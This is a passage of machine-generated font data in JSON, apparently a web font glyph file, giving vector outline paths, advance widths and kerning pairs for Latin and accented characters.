00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"165,-162v-10,45,-21,106,-22,161v-7,3,-20,5,-25,5r1,-53v-20,36,-49,67,-83,45v-4,26,-8,56,-11,83v-12,0,-27,-4,-25,-18r35,-217v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22","w":179},{"d":"30,-201v-5,-26,39,-26,65,-26v75,0,117,32,117,106v0,104,-99,146,-196,115r29,-197v-7,1,-11,1,-15,2xm180,-119v0,-63,-38,-94,-106,-87v-8,53,-16,112,-26,185v68,18,132,-16,132,-98","w":224,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm107,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm103,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v15,-17,28,0,42,14","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"102,-127v-23,-1,-19,-36,1,-35v10,0,17,8,17,17v0,10,-8,18,-18,18xm172,-78r-150,0v0,-14,3,-22,11,-22r151,0v0,14,-3,22,-12,22xm85,-33v0,-10,8,-17,18,-17v9,0,16,8,16,17v0,10,-8,18,-17,18v-9,0,-17,-8,-17,-18","w":206},{"d":"33,-201v-5,-27,41,-26,66,-26v75,0,116,33,116,107v0,104,-99,145,-196,114v5,-36,11,-69,15,-99r-29,0v6,-23,12,-21,32,-21r12,-77v-7,1,-12,1,-16,2xm125,-126v-6,34,-33,17,-62,21v-4,26,-7,53,-11,84v68,18,132,-17,132,-98v0,-64,-38,-94,-106,-87v-4,25,-8,51,-12,80r59,0","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm91,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm94,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm137,-256v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,19,-17,19v-8,0,-16,-6,-16,-17","w":216},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12","w":145,"k":{"w":-7,"v":-7,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm135,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"32,-200v16,-2,44,-16,51,-16v-1,8,-12,76,-15,109v-1,10,-16,7,-25,8v1,-6,9,-58,13,-91v-7,1,-27,7,-32,4v1,-4,5,-11,8,-14xm199,-213r-158,221v-7,10,-13,-6,-15,-9r158,-222v7,-8,14,5,15,10xm221,-18v2,32,-64,17,-89,16v1,-4,3,-8,5,-11v18,-13,56,-40,56,-65v0,-29,-36,-16,-50,-7v-1,-21,19,-30,40,-30v21,0,35,13,35,34v0,30,-33,51,-50,63v15,1,34,1,53,0","w":246},{"d":"38,-20r109,-64r-109,-62v1,-8,3,-26,14,-19r119,70v8,2,5,17,1,21r-121,72v-4,3,-6,2,-9,-3v-2,-4,-4,-11,-4,-15","w":206},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm93,-268v14,-11,32,-33,47,-15v-20,10,-28,35,-55,40v-9,-14,-21,-27,-34,-39v15,-19,28,-2,42,14","w":152,"k":{"\u012b":1,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm91,-274v12,-35,42,-1,66,14v8,4,-1,15,-4,17v-14,-7,-38,-19,-59,-26v-3,-1,-4,-2,-3,-5","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-